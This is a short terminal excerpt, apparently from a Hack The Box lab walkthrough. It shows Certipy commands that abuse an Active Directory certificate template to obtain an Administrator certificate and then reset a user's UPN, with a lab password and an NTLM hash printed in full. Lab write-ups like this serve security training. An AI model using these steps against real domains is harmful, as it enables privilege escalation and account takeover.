 ┌──(myvenv)─(root㉿kali)-[/home/…/examples/impacket-venv/bin/PKINITtools]
└─# certipy req -ca "certified-DC01-CA" -template "CertifiedAuthentication" -
u "ca_operator@certified.htb" -p "Batman@123"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 19
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(myvenv)─(root㉿kali)-[/home/…/examples/impacket-venv/bin/PKINITtools]
└─# certipy account update -username management_svc@certified.htb -hashes a09
1c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn ca_operator@certified.ht
b
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : ca_operator@certified.htb
[*] Successfully updated 'ca_operator'